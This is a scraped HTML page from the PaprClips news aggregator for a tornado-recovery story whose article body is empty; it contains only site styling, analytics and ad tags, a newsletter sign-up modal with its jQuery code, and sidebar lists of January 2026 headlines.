

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.paprclips.com/article-source/2227577/daunting-recovery-underway-in-tornado-devastated-ms.html
body_size: 10312
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title></title>
	<meta property="og:type" content="article" /> 
	<meta property="og:title" content="" />
	<meta property="og:image" content="" />
	<meta property="og:url" content="https://www.paprclips.com/article-source/2227577/.html" />
	<meta property="og:site_name" content="PaprClips" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="640" />
	<style>
		article.Dyur.WVZpm {
			width: 100%;
		}
		.content-wrap {
			text-align: justify;
		}
	</style>
	<link rel='dns-prefetch' href='https://fonts.googleapis.com/' />
	<style type="text/css">
	img.wp-smiley,img.emoji 
	{
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 .07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
	.newsletter {
	padding: 30px 0;
	background: #071e3b;
	border-radius: 0px 70px 0px 0px;
	}
	@media (min-width: 768px)
	.container {
	width: 1100px !im;
	}

	.newsletter .content {
	max-width: 650px;
	margin: 0 auto;
	text-align: center;
	position: relative;
	z-index: 2; }
	.newsletter .content h2 {
	color: #243c4f;
	margin-bottom: 40px; }
	.newsletter .content .form-control {
	height: 50px;
	border-color: #ffffff;
	border-radius:0;
	}
	.newsletter .content.form-control:focus {
	box-shadow: none;
	border: 2px solid #243c4f;
	}
	.newsletter .content .btn {
	min-height: 50px; 
	border-radius:0;
	background: #00AEEF;
	color: #fff;
	font-weight:600;

	}
	.input-group{
	margin-right: 16px;
	}
	.close
	{
	color:#ffffff;
	}
	.modal-content
	{
	background: #233b4f;
	border-radius: 7px;
	}
	img.desktop_ads {
		margin: 10px 0px;
	}
	</style>
	<link rel='stylesheet' href='https://www.paprclips.com/css/style.min.css?123' type='text/css' media='all' />
	<link rel='stylesheet' href='https://www.paprclips.com/css/blog.css?123' type='text/css' media='all' />
	<link rel='stylesheet' href='https://www.paprclips.com/css/shortcodes.css?123' type='text/css' media='all' />
	<link rel='stylesheet' href='https://www.paprclips.com/css/assets.css?123' type='text/css' media='all' />
	<link rel='stylesheet' href='https://www.paprclips.com/css/style.css?123' type='text/css' media='all' />
	<link rel='stylesheet' href='https://www.paprclips.com/css/font-awesome.min.css' type='text/css' media='all' />
	<link rel="stylesheet" type="text/css" href="https://www.paprclips.com/css/jquery-eu-cookie-law-popup.css?123"/> 
	<link rel='stylesheet' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C600%2C700&amp;ver=1.0.0' type='text/css' media='all' />
	<link rel='stylesheet' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700&amp;ver=1.0.0' type='text/css' media='all' />
	<script type='text/javascript' src='https://www.paprclips.com/js/jquery.js'></script>
	<!--<script src='https://api.cdncktrk.link/visitor_data.js' defer></script> -->
	<style type="text/css">
	.synved-social-resolution-single {
	display: inline-block;
	}
	.synved-social-resolution-normal {
	display: inline-block;
	}
	.synved-social-resolution-hidef {
	display: none;
	}
	@media only screen and (min--moz-device-pixel-ratio: 2),
	only screen and (-o-min-device-pixel-ratio: 2/1),
	only screen and (-webkit-min-device-pixel-ratio: 2),
	only screen and (min-device-pixel-ratio: 2),
	only screen and (min-resolution: 2dppx),
	only screen and (min-resolution: 192dpi) {
		.synved-social-resolution-normal {
		display: none;
		}
		.synved-social-resolution-hidef {
		display: inline-block;
		}
	}
	</style>
	<!-- Favicon -->
	<link rel="shortcut icon" href="https://www.paprclips.com/images/favicon.ico" type="image/x-icon" />
	<link rel="icon" href="https://www.paprclips.com/images/favicon.ico" type="image/x-icon" /> 
	<!-- Apple devices Homescreen icon -->
	<link rel="apple-touch-icon-precomposed" href="https://www.paprclips.com/images/favicon.ico" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-145249570-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-145249570-1');
	</script>
	<!-- Google Ads-->
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7911069782144357" crossorigin="anonymous"></script>
				<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css">
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
		<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
		<script src="https://accounts.google.com/gsi/client" async defer></script>
		<style type="text/css">
		.modal-open .modal {
			overflow-x: hidden;
			overflow-y: auto;
			z-index: 99999999 ;
			background: ##fff0;
		}
		.modal-backdrop.show {
			opacity: .5;
			z-index: 10000;
		}
		.modal-newsletter { 
			color: #999;
			width: 100%;
			margin: 0 auto; 
			font-size: 15px;
		  }
		  .modal-content {
			top: 100px;
		  }
		  button.close {
			-webkit-appearance: none;
			padding: 0;
			cursor: pointer;
			background: 0 0;
			border: 0;
		}
		.close {
			width: 80px;
			position: absolute;
			top: 1px;
			font-weight: 500;
			padding: 15px 0px !important;
			right: 1px;
			color: #00447ad9 !important;
			text-shadow: none;
			opacity: 0.5;
			border-radius: 5px;
			font-size: 18px;
			z-index: 99999 !important;
			opacity: 999999 !important;
			line-height: 1;
		}
		.align-items-center {
			align-items: center!important;
		}
		.p-0 {
			padding: 0!important;
		}
		.h-100 {
			height: 100%!important;
		}
		.justify-content-center {
			justify-content: center!important;
		}
		.pb-6, .py-6 {
			display: block;
			margin-left: auto;
			margin-right: auto;
			width: 80%;
			padding-bottom: 6rem;
			padding-top: 2rem;
		}
		.branded-name-logo {
			max-width: 300px;
			margin-bottom: 20px;
		}
		.ml-4, .mx-4 {
			margin-left: 1.5rem;
		}
		.landing-header {
			line-height: 1;
			letter-spacing: 1px;
		}
		img.branded-name-logo.mx-4.lazy-load {
			display: block;
			margin-left: auto;
			margin-right: auto;
			width: 50%;
		}
		.subscription-form {
			display: flex;
			padding: 5px;
			background: #17598f;
			margin-top: 30px;
			margin-left: 1.5rem;
			margin-right: 1.5rem;
			border-radius: 10px;
			max-width: none;
			box-shadow: 0 0 1em 5px rgba(50,50,93,.06), 0 0.313em 0.938em 1px rgba(0,0,0,.28);
		}
		.subscription-form #subscription-email-form-input {
			background: #fff;
			border-radius: 8px;
			padding: 0 15px;
			height: 50px;
			z-index: 9999;
		}
		.subscription-form .subscription-email[type=email] {
			width: 100%;
			font-size: 16px;
			line-height: 1;
			padding-right: 20px;
			color: #000;
			border: none;
		}
		button, input {
			overflow: visible;
		}
		button, input, optgroup, select, textarea {
			margin: 0;
			font-family: inherit;
			font-size: inherit;
			line-height: inherit;
		}
		.subscription-form .subscription-email[type=submit] {
			font-size: 25px;
			padding: 5px 10px;
			font-weight: 300;
			background-color: #17598f;
			color: #fff;
			border: none;
			z-index: 9999;
		}
		.bgImgsMobile{
		  display: none;

		} 
		.bgImgs {
		  background: url(https://www.paprclips.com/images/backgroungpopup_test-1.png);
		   position: absolute;
			width: auto;
			top: 0px;
			left: 145px;
		}
		[type=button]:not(:disabled), [type=reset]:not(:disabled), [type=submit]:not(:disabled), button:not(:disabled) {
			cursor: pointer;
		}

		.text-primary {
			color: #17598f!important;
		}
		
		.error_1.landing-subheader.mx-4{
		  margin-top: 10px;
		  font-size: 14px;
		  text-align:center;
		}
        .modal-body {
			background: url(https://www.paprclips.com/images/backgroungpopup_desk.png) no-repeat;
			background-position: 24% 10%;
			padding-bottom:50px;
		}
		img.staytxt {
			margin-top: 20%;
			margin-bottom: 3%;
		}
		
		button#subscription-email-form-submit {
			  width: auto !important;
			  background: #17598f;
			  border: 0px;
			  z-index: 9999;
			  outline: none !important;
			}
			.btnicon{
			width: 40px;
			height: 32px;
			display: block;
			margin-left: auto;
			margin-right: auto;
			display: block;
		}
		.stop-scrolling
		{
			height:100%;
			overflow:hidden;
		}
		p.landing-subheader{
			text-align:center;
		}
		</style> 
		<div class="container">
		  <!-- <div id="myModal" class="modal" >
			  <div class="d-md-flex align-items-center no-100vh" style="height: 100vh;">
				<button type="button" class="close nothanks mdl_close" data-dismiss="modal" aria-label="Close">
						 <span aria-hidden="true">&times;</span>
				</button>

					<div class="col-md-3 p-0 h-md-100 h-100 d-none d-md-block">
				  <div class="d-md-flex align-items-center h-md-100 justify-content-center h-100" id="img_id" style="background: url(https://www.paprclips.com/images/D22.png) no-repeat left/cover;"></div>
				  </div>
				<div class="col-md-6 p-0 h-100" style="background-color:#fff;">
				  <div class="align-items-center h-100 justify-content-center bimg">
					<div class="py-6">
					   <div class="brandedlogo">  
						  <img class="branded-name-logo mx-4 lazy-load" sizes="(max-width: 1000px) 100vw, 1000px" src="https://www.paprclips.com/images/logo_1.png" data-loaded="true">
						</div>
					   
						<div class="textContent">
						  <img class="staytxt"src="https://www.paprclips.com/images/stay99.png">
						  <p class="landing-subheader mx-4" style="font-size: 16px; margin-top: 10px;">Subscribe our newsletter and get notifications to stay update</p>
						</div>
						<form class="subscription-form" id="subscription-email-form" action="" accept-charset="UTF-8" method="post">
						  <input placeholder="Enter Your Email" class="subscription-email" required="required" id="subscription-email-form-input" type="email" name="email">
				
						  <button class="signup-btn subscription-email nothanks" type='button' id="subscription-email-form-submit"> <span class="btnicon" style="background: url(https://www.paprclips.com/images/rocketicon.png) no-repeat;"></span>
							</button>
						</form>
						 <div class="error_1 landing-subheader mx-4"> </div>
					</div>
				  </div> 
				</div>
				<div class="col-md-3 p-0 h-md-100 h-100 d-none d-md-block">
				  <div class="d-md-flex align-items-center h-md-100 justify-content-center h-100" id="img_id" style="background: url(https://www.paprclips.com/images/D33.png) no-repeat left/cover;"></div>
				  </div>
				
			  </div>
		  </div> -->
		  <div class="modal fade" id="myModal">
			  <div class="modal-dialog" role="document">
				<div class="modal-content">
				  
				  <div class="modal-body">
					<button type="button" class="close mdl_close nothanks"  id="cancel-btn" data-dismiss="modal" aria-label="Close">
					  <!--<span aria-hidden="true">&times;</span> -->Close
					</button>
					<img class="branded-name-logo mx-4 lazy-load" sizes="(max-width: 1000px) 100vw, 1000px" src="https://www.paprclips.com/images/logo_1.png" data-loaded="true">
					<img class="" sizes="(max-width: 1000px) 100vw, 1000px" src="https://www.paprclips.com/images/email-newsletter-smaller.png" data-loaded="true">
					 <p class="landing-subheader mx-4" style="font-size: 16px; margin-top: 10px;">Subscribe our newsletter and get notifications to stay update</p>
					<form class="subscription-form" id="subscription-email-form" action="" accept-charset="UTF-8" method="post">
						  <input placeholder="Enter Your Email" class="subscription-email" required="required" id="subscription-email-form-input" type="email" name="email">
				
						  <button class="signup-btn subscription-email nothanks" type='button' id="subscription-email-form-submit"> <span class="btnicon" style="background: url(https://www.paprclips.com/images/rocketicon.png) no-repeat;"></span>
							</button>
							 
						</form>
						<div class="error_1 landing-subheader mx-4"> </div>
				  </div>
				  
				</div>
			  </div>
			</div>
		  
		</div>
		<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.0/jquery.cookie.min.js'></script>
		<script type='text/javascript'>
			
			 if ($.cookie("user_subscribed") == null) 
			 {
				if ($.cookie("no_thanks") == null) 
				{
					// Show the modal, with delay func.
					$('#myModal').appendTo("body");
					function show_modal(){
						$('#myModal').modal();
						//document.body.classList.add("stop-scrolling");
					}
					// Set delay func. time in milliseconds
					window.setTimeout(show_modal, 10000);
				}
				$(".nothanks").click(function() {
					document.body.classList.remove("stop-scrolling");
					$.cookie('no_thanks', 'true', { expires: 1, path: '/' });
					});
			 }	 
			 
			// Subcribe Button Clicked Event
			 $('#subscription-email-form-submit').on('click',function(e)
			 {
				var email=$("#subscription-email-form-input").val();
				var regexEmail = /\w+([-+.']\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*/;
				var options = [];
				$(':checkbox:checked').each(function(i){
					options[i] = $(this).val();
				}); 
				if(email==''){
					$('.error_1').show();
					$('.error_1').html("<span style='color:red;'>PLEASE FILL YOUR EMAIL ADDRESS ..!</span>");
					return false;
				}
				if(!regexEmail.test(email)){
					$('.error_1').show();
					$('.error_1').html("<span style='color:red;'>Invalid Email</span>");
					return false;
				}else
				{
					$.ajax({
						url: "https://paprclips.com/subscribe.php",
						method: "POST",
						data : "Email="+email,
						beforeSend: function() {
							$('.error_1').show();
							$('.error_1').html("<span style='color:green; font-weight:bold; '> Processing... </span>");
						},
						success: function(result) 
						{ 
							if(result=="Thank you for subscribing" || result=="Already subscribed!")
							{
								$("#subscription-email-form-input").val(' ');
								$('.error_1').show();
								$('.error_1').html("<span style='color:green;font-weight:bold;text-transform: uppercase;'>"+ result +"</span>");
								$.cookie("user_subscribed", "true");
								setTimeout(function(){
									//$("#myModal").modal('hide');
									document.body.classList.remove("stop-scrolling");
									//$('#myModal').modal().hide();
									$('#cancel-btn').click();
									$('.error_1').html(" ");}, 3000);
								
							}
						}
					}); 
				}		
			});
			</script>
		
	</head>
<body class="page-template page-template-blog-page page-template-blog-page-php page page-id-230 hidden wpb-js-composer js-comp-ver-5.6 vc_responsive eupopup eupopup-bottom">
	<main>
		<div class="cd-index cd-main-content">
            <!-- Page Content -->
            <div id="page-content" class="dh">
                <!-- Header -->
                <header class="scroll-hide">
                <div id="header-container">
	<!-- Logo -->
	<div id="logo">
		<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com">
			<img class="black-logo" src="https://www.paprclips.com/images/logo.png" alt="Logo Black">
		</a>
	</div>
	<!--/Logo -->
								
	<!-- Navigation -->
    <nav class="menu-primary-menu-container" style="display: table;">
		<ul id="menu-primary-menu" data-breakpoint="1025" class="flexnav menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-190 mp has-sub">
				<a href="https://www.paprclips.com">Top Stories</a>
			</li>
			<!-- Only focusing USA Contents. [ News-international articles present in india ] -->
			<!--
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-191 mp has-sub">
				<a href="">World</a>
			</li>-->
			<!--
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-192 mp has-sub">
				<a href="">India</a>
			</li>-->
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-193 mp has-sub">
				<a href="https://www.paprclips.com/section/business">Business</a>
			</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-194 mp has-sub">
				<!--<a href="">Sports</a>-->
				<a href="https://www.takesporty.com/" target="_blank">Sports</a>
			</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-195 mp has-sub">
				<a href="https://www.paprclips.com/section/entertainment">Entertainment</a>
			</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-195 mp has-sub">
				<a id="href_subscribex" data-toggle="modal" data-target="#myModal" style="cursor: pointer;">Subscribe</a>
			</li>
		</ul>
	</nav>
	<!-- Navigation -->           
                
	<!-- Nav Burger -->
	<div id="nav-menu">
		<span></span>
		<span></span>
		<span></span>
		<span></span>
	</div>
	<!--/Nav Burger -->

	 <!-- Menu Burger -->
	<div id="burger-menu">
		<span></span>
		<span></span>
		<span></span>
		<span></span>
	</div>
	<!--/Menu Burger -->
</div>

    <div 
    	id="g_id_onload" 
    	data-client_id="984876446738-5h34eromevaea3fa3qsvk7r2sbf2dl8o.apps.googleusercontent.com"
  		data-skip_prompt_cookie="fcid"
  		data-cancel_on_tap_outside="false"
   		data-login_uri="https://www.paprclips.com/subscribe.php" >
	</div>
    	                </header>
                <!--/Header -->
                <!-- Sidebar 
<div id="black-fade"></div>  -->

<div id="slide-menu">
	<div class="slide-menu-content">
	<div id="search-2" class="clapat-sidebar-widget widget_search">
		<h4 class="clapat-widget-title">Search</h4>
		<form role="search" autocomplete="off" method="get" class="search-form" action="https://www.paprclips.com/search/" >
			<input type="search" class="search-field" name="s" title="Type your search and hit enter" placeholder="Type your search and hit enter" value=""/>
			<div class="close-button"></div>
		</form>
	</div>
	
	<div id="clapat_popular_posts-3" class="clapat-sidebar-widget widget_clapat_popular_posts">
		<div class="swiper-pagination"></div>
		<div class="article-content">
			<div class="slider-widget swiper-container">
				<div class="swiper-wrapper">
					<div class="swiper-slide" data-title="Popular">
						<div class="tab-slide-content">
									<div class="article-tabbed">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2786033/aap-rocky-dont-be-dumb-tour-tickets-prices-when-to-buy-them.html" style="background-image: url(https://hollywoodlife.com/wp-content/uploads/2026/01/GettyImages-2228411052_7e0d01-e1768936168331.jpeg?fit=3036%2C1712)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<a class="article-tabbed-title" href="https://www.paprclips.com/article-source/2786033/aap-rocky-dont-be-dumb-tour-tickets-prices-when-to-buy-them.html">
					A$AP Rocky Dont Be Dumb Tour Tickets, Prices & When to Buy Them				</a>
			</div>
						<div class="article-tabbed">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2786032/us-marshals-arrest-armed-fugitive-found-hiding-under-a-childs-bed-in-washington-state.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/119300935.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<a class="article-tabbed-title" href="https://www.paprclips.com/article-source/2786032/us-marshals-arrest-armed-fugitive-found-hiding-under-a-childs-bed-in-washington-state.html">
					US Marshals arrest armed fugitive found hiding under a childs bed in Washington state				</a>
			</div>
						<div class="article-tabbed">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2786037/ashley-tisdale-slips-back-into-her-high-school-musical-costumes-20-years-and-two-babies-later.html" style="background-image: url(https://pagesix.com/wp-content/uploads/sites/3/2026/01/119296879.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<a class="article-tabbed-title" href="https://www.paprclips.com/article-source/2786037/ashley-tisdale-slips-back-into-her-high-school-musical-costumes-20-years-and-two-babies-later.html">
					Ashley Tisdale slips back into her High School Musical costumes 20 years and two babies later				</a>
			</div>
						<div class="article-tabbed">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2786046/6-year-old-girl-is-familys-sole-survivor-in-spanish-train-wreck.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/119300056.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<a class="article-tabbed-title" href="https://www.paprclips.com/article-source/2786046/6-year-old-girl-is-familys-sole-survivor-in-spanish-train-wreck.html">
					6-year-old girl is familys sole survivor in Spanish train wreck				</a>
			</div>
									</div>
					</div>
					
					<div class="swiper-slide" data-title="Latest">
						<div class="tab-slide-content">
									<div class="article-tabbed">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2786027/baywatch-stars-nicole-eggert-and-erika-eleniak-reunite-decades-after-90s-hit.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/119294888.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<a class="article-tabbed-title" href="https://www.paprclips.com/article-source/2786027/baywatch-stars-nicole-eggert-and-erika-eleniak-reunite-decades-after-90s-hit.html">
					Baywatch stars Nicole Eggert and Erika Eleniak reunite decades after 90s hit				</a>
			</div>
						<div class="article-tabbed">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2786052/gen-xers-and-millennials-will-inherit-trillions-of-dollars-in-real-estate-over-the-next-10-years.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/119292210.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<a class="article-tabbed-title" href="https://www.paprclips.com/article-source/2786052/gen-xers-and-millennials-will-inherit-trillions-of-dollars-in-real-estate-over-the-next-10-years.html">
					Gen Xers and millennials will inherit trillions of dollars in real estate over the next 10 years				</a>
			</div>
						<div class="article-tabbed">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2786055/iran-to-face-unprecedented-force-if-it-attacks-israel-netanyahu-says.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/newspress-collage-iyhu0j3z9-1768936946758.jpg?quality=75&strip=all&1768918963&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<a class="article-tabbed-title" href="https://www.paprclips.com/article-source/2786055/iran-to-face-unprecedented-force-if-it-attacks-israel-netanyahu-says.html">
					Iran to face unprecedented force if it attacks Israel, Netanyahu says				</a>
			</div>
						<div class="article-tabbed">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2786035/with-no-ruling-today-on-trump-tariffs-supreme-court-wont-issue-key-decision-until-at-least-next-month.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/newspress-collage-2uztdxfyi-1768933680513.jpg?quality=75&strip=all&1768915743&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<a class="article-tabbed-title" href="https://www.paprclips.com/article-source/2786035/with-no-ruling-today-on-trump-tariffs-supreme-court-wont-issue-key-decision-until-at-least-next-month.html">
					With no ruling today on Trump tariffs, Supreme Court wont issue key decision until at least next month				</a>
			</div>
									</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<!--<div id="clapat_social-3" class="clapat-sidebar-widget widget_clapat_social">
		<h4>Let&#039;s Connect</h4>
		<ul class="widget-social-icons">
			<li><a href="#" target="_blank"><i class="fa fa-facebook"></i></a></li>
			<li><a href="#" target="_blank"><i class="fa fa-twitter"></i></a></li>
			<li><a href="#" target="_blank"><i class="fa fa-instagram"></i></a></li>
		</ul>
	</div>-->
	
	<span style="font-size: 11px;">2026 &copy; paprclips.com<span> | 
	<a href="https://www.paprclips.com/terms-conditions/" target="_blank" title="Terms and Conditions" style="font-size: 11px; color:#777;">Terms and Conditions</a> | 
	<a href="https://www.paprclips.com/privacy-policy-disclaimers/" target="_blank" style="font-size: 11px;color:#777;" title="Privacy Policy">Privacy Policy</a> |
	<a href="https://www.paprclips.com/unsubscribe/" target="_blank" style="font-size: 11px;color:#777;" title="Unsubscribe">Unsubscribe</a>
	
	</div>
</div>
<!-- Sidebar -->
                <!-- Main -->
                <div id="main">

                <!-- Main Content -->
                <div id="main-content">
                <!-- Blog Post -->
                <div id="blog-post" class="post-61 post type-post status-publish format-standard has-post-thumbnail hentry category-photography category-studio tag-old tag-onelight tag-people">
                    <!-- Post Content -->
                    <div class="post-content ">
                        <!-- Hero Section -->
                        <div id="hero" class=" text-align-left dark-content">
                            <div id="hero-caption">
                                <div class="inner">
                                    <div class="cate-title">
                                        <div class="entry-meta entry-categories">
                                            <ul class="post-categories">
                                                <li>
                                                    <a class="ajax-link " data-type="page-transition" href="" rel="category tag"></a>
                                                </li>
                                            </ul>
                                        </div>
                                        <h1 class="hero-title"></h1>
                                    </div>
                                    <div class="cate-title-footer">
                                        <ul class="entry-meta entry-date">
                                            <li>
                                                <a class="ajax-link" data-type="page-transition" href="" rel="Domain tag">
                                                                                                     </a>
                                            </li>
                                            <li>
                                                <a class="ajax-link">No date provided</a>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!--/Hero Section -->
                        <div class="post-image-content">
                            <figure class="wp-block-image"><img src="" alt="" class="wp-image-55"/></figure>
                            <div class="wp-block-quote content-main">
                                <div class="content-wrap">
                                    									<p>...</p>                                </div>
                                <div class="post-readmore">
                                    <a class="clapat-button square outline-button" href="" target="_blank" rel="nofollow">
										<span>Read More&nbsp;<i class="fa fa-external-link"></i></span>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- /Post Content -->
                </div>
                <!--/Blog Post -->
                </div>
                <!-- /Main Content -->
            </div>
            <div class="page-links"></div>
			<!--/Main -->
            </div>
            <!--/Page Content -->
            <div id="scrolltotop"><i class="fa fa-chevron-up"></i></div>
        </div>
	</main>
	<div class="recent-articles-block post-content">
        
		<span style='color:#b5b5b5'><small>PaprClips</small></span>
		<div style='border-top:1px solid #b5b5b5;border-bottom:1px solid #b5b5b5;color:#B5B5B5;text-align:left; line-height:20px;font-family:sans-serif;font-size:12px;padding:3px 0;'><span style='float:left;'><i>Disclaimer</i>: This story is auto-aggregated by a computer program and has not been created or edited by PaprClips. <br>Publisher: </span><div style='clear:both;''></div></div><br>
        <h4 class="papr-title"><span>Recent Articles</span></h4>
		<div class="two-column-grid">
						<div class="article-tabbed entertainment">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2786033/aap-rocky-dont-be-dumb-tour-tickets-prices-when-to-buy-them.html" style="background-image: url(https://hollywoodlife.com/wp-content/uploads/2026/01/GettyImages-2228411052_7e0d01-e1768936168331.jpeg?fit=3036%2C1712)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2786033/aap-rocky-dont-be-dumb-tour-tickets-prices-when-to-buy-them.html">A$AP Rocky Dont Be Dumb Tour Tickets, Prices & When to Buy Them</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/hollywoodlife.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=hollywoodlife.com'>Hollywood Life							</a>
						</li>
						<li>
							<a class="ajax-link">2 days ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2786032/us-marshals-arrest-armed-fugitive-found-hiding-under-a-childs-bed-in-washington-state.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/119300935.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2786032/us-marshals-arrest-armed-fugitive-found-hiding-under-a-childs-bed-in-washington-state.html">US Marshals arrest armed fugitive found hiding under a childs bed in Washington state</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">2 days ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2786037/ashley-tisdale-slips-back-into-her-high-school-musical-costumes-20-years-and-two-babies-later.html" style="background-image: url(https://pagesix.com/wp-content/uploads/sites/3/2026/01/119296879.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2786037/ashley-tisdale-slips-back-into-her-high-school-musical-costumes-20-years-and-two-babies-later.html">Ashley Tisdale slips back into her High School Musical costumes 20 years and two babies later</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">2 days ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2786046/6-year-old-girl-is-familys-sole-survivor-in-spanish-train-wreck.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/119300056.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2786046/6-year-old-girl-is-familys-sole-survivor-in-spanish-train-wreck.html">6-year-old girl is familys sole survivor in Spanish train wreck</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">2 days ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed entertainment">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2786027/baywatch-stars-nicole-eggert-and-erika-eleniak-reunite-decades-after-90s-hit.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/119294888.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2786027/baywatch-stars-nicole-eggert-and-erika-eleniak-reunite-decades-after-90s-hit.html">Baywatch stars Nicole Eggert and Erika Eleniak reunite decades after 90s hit</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">2 days ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
